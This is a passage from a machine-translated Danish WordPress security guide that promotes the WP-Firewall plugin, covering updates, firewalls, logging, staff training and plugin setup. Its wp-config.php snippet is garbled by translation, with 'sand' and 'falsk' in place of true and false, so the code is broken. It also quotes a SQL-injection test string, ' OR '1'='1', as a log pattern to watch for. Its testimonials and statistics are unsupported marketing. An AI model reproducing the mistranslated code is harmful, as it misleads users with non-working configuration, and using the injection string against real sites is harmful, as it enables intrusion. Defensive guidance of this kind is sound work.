- Wordfence rapporterede, at 52% af WordPress-sårbarheder stammer fra plugins. Regelmæssige opdateringer er afgørende for at løse disse sårbarheder.

- Sucuri's årlige webstedssikkerhedsrapport viste, at 61% af hackede WordPress-websteder havde forældede kerne, plugins eller temaer.

Disse statistikker fremhæver den kritiske vigtighed af at holde din WordPress-installation opdateret for at forhindre potentielle sikkerhedsbrud.

5.6) Brug en Web Application Firewall (WAF)

En Web Application Firewall (WAF) tilføjer et væsentligt sikkerhedslag ved at overvåge og filtrere HTTP-trafik mellem en webapplikation og internettet.

WAF funktioner

WP-firewall:

- Realtidsovervågning: Scanner løbende indgående trafik for ondsindet aktivitet, inklusive SQL-injektionsforsøg.

- Detektion og fjernelse af malware: Identificerer og fjerner malware fra dit websted, og sikrer, at det forbliver rent og sikkert.

- Brugerdefinerede regler: Giver administratorer mulighed for at indstille brugerdefinerede sikkerhedsregler, der er skræddersyet til deres specifikke behov.

- IP Blacklisting: Blokerer automatisk IP-adresser, der udviser ondsindet adfærd, hvilket forhindrer gentagne angreb.

- Detaljerede logfiler og rapporter: Leverer omfattende logfiler og rapporter om alle sikkerhedsrelaterede hændelser, hjælper med retsmedicinske analyser og løbende forbedringer.

Sammenligning med andre WAF-løsninger

1) Brugervenlighed:

- WP-firewall: Kendt for sin brugervenlige grænseflade og problemfri integration med WordPress.

- S-mærke: Tilbyder også en brugervenlig oplevelse, men kan være dyrere for avancerede funktioner.

- C-mærke: Giver robuste sikkerhedsfunktioner, men kan kræve en stejlere indlæringskurve for fuld tilpasning.

2) Effektivitet:

- WP-firewall: Meget effektiv til trusselsdetektion og -respons i realtid, specielt skræddersyet til WordPress-miljøer.

- S-mærke: Omfattende beskyttelse med stort fokus på fjernelse af malware og ydeevneoptimering.

- C-mærke: Fremragende til beskyttelse i stor skala med yderligere fordele som CDN- og DDoS-reduktion.

3) Funktioner:

- WP-firewall: Fokuserer på kernesikkerhedsbehov for WordPress, herunder overvågning i realtid, opdagelse af malware og tilpassede regler.

- S-mærke: Tilbyder en bred vifte af sikkerhedstjenester, herunder hændelsesrespons og overvågning af websteder.

- C-mærke: Giver omfattende funktioner ud over sikkerhed, såsom ydeevneforbedringer og indholdsleveringsnetværkstjenester (CDN).

Ved at udnytte styrkerne ved en SaaS WAF til WordPress som WP-Firewall, kan du forbedre dit websteds sikkerhedsposition markant og beskytte det mod SQL-injektionsangreb og andre ondsindede trusler.

Implementering af mindste privilegium-princippet, regelmæssig opdatering af WordPress og dets komponenter og brug af en robust webapplikationsfirewall er kritiske strategier til at beskytte dit websted mod SQL-injektionsangreb. Ved at følge disse bedste praksis kan du minimere sårbarheder, forhindre uautoriseret adgang og sikre den langsigtede sikkerhed og integritet på dit WordPress-websted.

5.7) Overvågnings- og revisionslogs

Overvågning og revision af logfiler er et afgørende aspekt af at sikre dit WordPress-websted mod SQL-injektioner. Korrekt logning hjælper med at opdage mistænkelig aktivitet, undersøge hændelser og forbedre din overordnede sikkerhedsposition.

Opsætning af logning

Trin-for-trin guide til opsætning af logning i WordPress

- Aktiver fejlretningslogning

WordPress har en indbygget logmekanisme, der kan aktiveres til fejlfindingsformål. Tilføj følgende linjer til din wp-config.php file:

phpCopy kodedefine('WP_DEBUG', sand);

define('WP_DEBUG_LOG', sand);

define('WP_DEBUG_DISPLAY', falsk);

Denne konfiguration skriver fejlfindingsinformation til wp-content/debug.log fil uden at vise den til besøgende på webstedet.

- Brug sikkerhedsplugins

For at forbedre logningsfunktionerne kan du overveje at bruge sikkerhedsplugins, der tilbyder avancerede logningsfunktioner. Her er nogle anbefalede plugins:

- Wordfence sikkerhed: Giver omfattende sikkerhedslogning, herunder loginforsøg, filændringer og andre kritiske aktiviteter.

- Sucuri Sikkerhed: Tilbyder detaljeret aktivitetslogning, integritetsovervågning og sikkerhedsmeddelelser.

- WP Security Audit Log: Specialiseret i sporing af brugeraktivitet og ændringer på dit WordPress-websted.

Konfiguration af Wordfence Security Plugin

- Installer og aktivér: Installer Wordfence Security-pluginnet fra WordPress-plugin-lageret, og aktiver det.

- Aktiver udvidet logning: Naviger til Wordfence > Alle indstillinger > Generelle Wordfence-indstillinger, og aktiver "Aktiver udvidet logningstilstand."

- Konfigurer logindstillinger: Tilpas logindstillinger for at fange specifikke aktiviteter såsom loginforsøg, mislykkede login og filændringer.

Tolkning af logs

Hvad skal man kigge efter

- Mislykkede loginforsøg: Gentagne mislykkede loginforsøg kan indikere et brute force-angreb. Se efter flere mislykkede forsøg fra den samme IP-adresse eller brugernavn.

- Usædvanlig loginaktivitet: Login fra ukendte IP-adresser, især fra forskellige geografiske placeringer, kan signalere en kompromitteret konto.

- Ændringer til kernefiler: Uautoriserede ændringer af kerne WordPress-filer, temaer eller plugins kan indikere et sikkerhedsbrud.

- Databaseforespørgselslogfiler: Se efter usædvanlige eller uventede SQL-forespørgsler, der kan indikere SQL-injektionsforsøg. Overvåg for forespørgsler med mistænkelige mønstre, såsom flere

' ELLER '1'='1'strenge. - Nye brugerregistreringer: En pludselig tilstrømning af nye brugerregistreringer, især med administratorrettigheder, kan være et rødt flag.

Sådan reagerer du på mistænkelig aktivitet

- Undersøge: Analyser logposterne for at forstå karakteren af den mistænkelige aktivitet. Krydsreference med andre logfiler og systemdata om nødvendigt.

- Bloker IP-adresser: Brug sikkerhedsplugins til at blokere IP-adresser forbundet med ondsindet aktivitet. De fleste sikkerhedsplugins som Wordfence giver dig mulighed for at blokere IP'er direkte fra loggrænsefladen.

- Opdater adgangskoder: Hvis du opdager uautoriserede logins, skal du gennemtvinge nulstilling af adgangskoder for berørte konti og sikre, at nye adgangskoder er stærke.

- Gennemgå og fortryd ændringer: Hvis der opdages uautoriserede ændringer af filer, skal du gennemgå ændringerne, gendanne filer fra sikkerhedskopier og undersøge, hvordan ændringerne blev foretaget.

- Styrk sikkerhedsforanstaltninger: Implementer yderligere sikkerhedsforanstaltninger såsom to-faktor autentificering (2FA), forbedret logning og regelmæssige sikkerhedsaudits.

5.8) Uddan dit team

At uddanne dit team er en afgørende strategi for at forhindre SQL-injektioner og andre sikkerhedssårbarheder. Kontinuerlig træning og overholdelse af sikkerhedspolitikker sikrer, at udviklere og andre interessenter er opmærksomme på de seneste trusler og bedste praksis.

Træningsprogrammer

Foreslåede træningsprogrammer og certificeringer

- OWASP Top Ti: Gør dit team bekendt med OWASP Top Ten, et standarddokument til bevidsthed om webapplikationssikkerhed. OWASP-webstedet tilbyder forskellige ressourcer og træningsmaterialer.

- Certificeret Secure Software Lifecycle Professional (CSSLP): Denne certificering af (ISC)² fokuserer på sikker softwareudviklingspraksis gennem hele softwarens livscyklus.

- SANS Web Application Security Training: SANS tilbyder kurser såsom SEC542: Web Application Penetration Testing og Ethical Hacking, som giver praktisk træning i at identificere og afhjælpe websikkerhedssårbarheder.

- Google Web Fundamentals: Googles Web Fundamentals tilbyder en række selvstudier og vejledninger om bedste praksis for webudvikling, herunder sikkerhed.

- Online kurser: Platforme som Coursera, Udemy og Pluralsight tilbyder kurser i sikker kodningspraksis, forebyggelse af SQL-injektion og websikkerhed.

Sikkerhedspolitikker

Betydning og implementering af sikkerhedspolitikker

Betydning

- Konsistens: Sikkerhedspolitikker sikrer, at alle teammedlemmer følger konsekvente sikkerhedspraksis, hvilket reducerer sandsynligheden for sårbarheder.

- Overholdelse: Overholdelse af sikkerhedspolitikker hjælper med at opfylde lovgivnings- og overholdelseskrav og beskytter organisationen mod juridiske konsekvenser.

- Risikoreduktion: Veldefinerede sikkerhedspolitikker mindsker risici ved at skitsere procedurer til at identificere, reagere på og forhindre sikkerhedstrusler.

Implementering

- Udvikle omfattende politikker: Opret politikker, der dækker alle aspekter af sikkerhed, herunder databeskyttelse, brugergodkendelse, adgangskontrol og hændelsesrespons.

- Regelmæssig træning: Gennemfør regelmæssige træningssessioner for at sikre, at alle teammedlemmer er fortrolige med sikkerhedspolitikkerne og forstår deres roller i at opretholde sikkerheden.

- Håndhævelse og overvågning: Implementer mekanismer til at håndhæve sikkerhedspolitikker, såsom automatiseret overholdelseskontrol, regelmæssige revisioner og løbende overvågning.

- Opdater politikker regelmæssigt: Sikkerhedspolitikker bør være levende dokumenter, der gennemgås og opdateres regelmæssigt for at imødegå nye trusler og udviklende bedste praksis.

- Fremme en sikkerhedskultur: Fremme en sikkerhedskultur i organisationen ved at fremme bevidsthed, tilskynde til proaktiv adfærd og belønne overholdelse af sikkerhedspraksis

Overvågnings- og revisionslogfiler er sammen med uddannelse af dit team vigtige strategier til at forhindre SQL-injektioner og forbedre den overordnede sikkerhed. Ved at opsætte robuste logningsmekanismer, fortolke logs effektivt og sikre, at dit team er veluddannet i sikker kodningspraksis, kan du reducere risikoen for SQL-injektioner betydeligt og beskytte dit WordPress-websted mod forskellige sikkerhedstrusler.

6) WP-Firewall: Din partner i WordPress-sikkerhed

Detaljerede funktioner

WP-Firewall er en omfattende sikkerhedsløsning designet specielt til WordPress-websteder. Dens robuste funktioner hjælper med at beskytte mod SQL-injektioner, malware, brute force-angreb og andre almindelige trusler. Her er et dybdegående kig på, hvad WP-Firewall tilbyder:

- Trusselsdetektion og -blokering i realtid – Funktion: WP-Firewall overvåger løbende indgående trafik og blokerer ondsindede anmodninger i realtid.

Fordel: Øjeblikkelig beskyttelse mod SQL-injektioner, cross-site scripting (XSS) og andre angrebsvektorer. - Malware-scanning og fjernelse – Funktion: Automatiske og manuelle scanningsmuligheder til at opdage og fjerne malware.

Fordel: Sikrer, at dit websted forbliver rent og fri for ondsindet kode, hvilket beskytter dine data og omdømme. - Web Application Firewall (WAF) – Funktion: En kraftfuld WAF, der filtrerer og overvåger HTTP-trafik mellem dit websted og internettet.

Fordel: Blokerer ondsindede anmodninger, før de når dit websted, hvilket forhindrer angreb som SQL-injektioner. - Avanceret IP-blokering – Funktion: Mulighed for at blokere IP-adresser, der udviser mistænkelig adfærd.

Fordel: Forhindrer gentagne angreb fra de samme kilder, hvilket reducerer risikoen for vellykkede indtrængen. - Detaljerede logfiler og rapporter – Funktion: Omfattende logning af alle sikkerhedsrelaterede hændelser og detaljerede rapporter.

Fordel: Hjælper webstedsadministratorer med at forstå og analysere sikkerhedshændelser for bedre forebyggelse og respons. - Brugerdefinerede sikkerhedsregler – Funktion: Giver administratorer mulighed for at oprette og håndhæve brugerdefinerede sikkerhedsregler, der er skræddersyet til deres websteds specifikke behov.

Fordel: Fleksibel beskyttelse, der tilpasser sig unikke sikkerhedskrav. - Overvågning af brugeraktivitet – Funktion: Sporer brugeraktiviteter på webstedet, herunder loginforsøg og ændringer af webstedets indhold.

Fordel: Registrerer og reagerer på uautoriseret adgang og mistænkelig adfærd. - WAF Fuldautomatiske opdateringer – Funktion: Som SaaS Cloud WAF til WordPress vil den automatisk opdatere sig selv til den nyeste version, hvilket sikrer, at de seneste sikkerhedsrettelser anvendes.

Fordel: Opretholder det højeste niveau af beskyttelse uden manuel indgriben.

Brugerudtalelser og casestudier

- Udtalelse: John D., E-handelswebstedsejer – Erfaring: "Efter integration af WP-Firewall oplevede vores side et betydeligt fald i mistænkelig aktivitet. Realtidsovervågnings- og blokeringsfunktionerne har været en game-changer for vores sikkerhedsstrategi."

- Casestudie: Uddannelsesportal – Scenario: En uddannelsesportal stod over for hyppige SQL-indsprøjtningsforsøg, der var rettet mod deres database med elevjournaler.

Løsning: Ved at implementere WP-Firewall var de i stand til at blokere disse angreb i realtid og bevare integriteten og fortroligheden af deres data.

Resultat: Portalen oplevede en 90%-reduktion i ondsindet trafik og ingen succesfulde SQL-injektionsangreb efter implementering. - Udtalelse: Sarah L., blogejer – erfaring: "WP-Firewalls detaljerede logfiler og rapporter har givet mig indsigt i de sikkerhedstrusler, mit websted står over for dagligt. Jeg føler mig mere sikker på, at jeg har robust beskyttelse på plads."

Integrationsvejledning

Trin-for-trin guide til integration af WP-firewall med eksisterende WordPress-websteder.

Forberedelse: Tilmeld dig og download plugin'et



- Forberedelse 1: Tilmeld din konto, du kan starte fra en gratis plan her.

- Forberedelse 2: Tjek din postkasse, bekræft din e-mailadresse.

- Forberedelse 3: Download plugin og s/n in kundeportal.



Der er 2 måder, du kan finde din licensnøgle på.

1) E-mail – Når du abonnerer på WP-Firewall (enhver betalt plan og gratis plan), sender systemet dig licensnøglen via e-mail.





2) Klientportal – Find nøglen i WP-Firewall-klientportalen https://my.wp-firewall.com , og klik på din WP-Firewall-plan i "Dashboard-> Download sektion"



Klik derefter på "Licensnøgle"

Og du finder licensnøglen.

Trin 1) Installer WP-Firewall Plugin

- Trin 1.1: Log ind på dit WordPress admin dashboard.

- Trin 1.2: Naviger til Plugins > Tilføj ny.

- Trin 1.3: Upload plugin "MWP-Firewall", og klik på "Installer nu."

- Trin 1.4: Når det er installeret, skal du klikke på "Aktiver" for at aktivere plugin'et.

Trin 2) Indledende opsætning og konfiguration

- Trin 1: Efter aktivering skal du navigere til Menu-> MWP-Firewall > Hoved-dashboard.

- Trin 2: Log ind med din brugerkonto oprettet i forberedelsesfasen. Følg den guidede opsætningsguide for at konfigurere grundlæggende indstillinger, såsom aktivering af realtidsbeskyttelse og malware-scanning.

- Trin 3: Konfigurer avancerede indstillinger som IP-blokering, brugerdefinerede sikkerhedsregler og overvågning af brugeraktivitet efter behov. Nu vil WAF begynde at beskytte dit WordPress-websted.

Trin 3) Planlægning af en manuel scanning

- Trin 1: Gå til WP-Firewall > Support.

- Trin 2: Opsæt en tidsplan for regelmæssige malware- og sårbarhedsscanninger.

- Trin 3: Vælg hyppigheden og typen af scanninger (f.eks. hele eller delvise) baseret på dit websteds behov.

Trin 4) Gennemgang af logfiler og rapporter

- Trin 1: Få adgang til logfiler ved at navigere til WP-Firewall > rapport.

- Trin 2: Gennemgå logfiler regelmæssigt for at overvåge for mistænkelig aktivitet og potentielle trusler i pdf-rapporten.

- Trin 3: For at få indsigt i dit websteds sikkerhedsstatus.

- Trin 4: Hæv en supportbillet direkte på vores plugin-side i din WordPress-adminportal

Trin 5) Håndtering af almindelige problemer (valgfrit)

- Udgave 1: Kompatibilitetsproblemer med andre plugins.

- Løsning: Se WP-Firewall-dokumentationen for kendte kompatibilitetsproblemer. Deaktiver andre plugins én efter én for at identificere konflikter.

- jegudgave 2: Falske Positiver blokering af lovlig trafik.

- Løsning: Gennemgå blokerede anmodninger i logfilerne og hvidliste IP-adresser eller juster sikkerhedsregler for at reducere falske positiver.

Sammenfatning af nøglepunkter

Gennem denne omfattende guide har vi dækket væsentlige strategier til at forhindre SQL-injektioner og forbedre sikkerheden på dit WordPress-websted:

- Forstå SQL-injektioner: Detaljeret den tekniske baggrund og forskellige typer af SQL-injektioner.

- Forebyggende strategier: Understregede vigtigheden af at bruge forberedte erklæringer, rense brugerinput, implementere mindste privilegium-princippet og holde WordPress og dets komponenter opdateret.

- Brug af WP-Firewall: Fremhævede de kraftfulde funktioner i WP-Firewall til at levere realtidsbeskyttelse, avanceret logning og tilpassede sikkerhedsregler.

Tag handling nu for at sikre dit WordPress-websted

Sikring af dit WordPress-websted mod SQL-injektioner og andre cybertrusler er afgørende for at opretholde dataintegritet, brugertillid og compliance. Tag øjeblikkelige skridt for at styrke dit websteds sikkerhed:

- Implementer bedste praksis: Følg strategierne skitseret i denne vejledning for at forhindre SQL-injektioner.

- Integrer WP-Firewall: Installer og konfigurer WP-Firewall for at drage fordel af dens omfattende sikkerhedsfunktioner.

- Hold dig uddannet: Invester i løbende læring og træning for at dit team kan holde sig opdateret på den nyeste sikkerhedspraksis.

Besøg WP-firewall i dag for at lære mere om, hvordan vi kan hjælpe dig med at sikre dit WordPress-websted. Tag proaktive skridt for at beskytte dit websted og sikre en sikker, sikker online tilstedeværelse.